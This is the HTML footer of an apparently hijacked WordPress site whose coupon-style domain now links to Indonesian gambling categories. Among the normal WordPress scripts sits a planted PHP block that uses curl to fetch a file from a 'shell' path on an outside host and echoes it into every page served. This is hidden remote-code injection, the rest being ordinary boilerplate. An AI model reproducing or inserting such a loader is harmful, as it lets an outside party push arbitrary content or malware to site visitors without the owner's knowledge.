		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
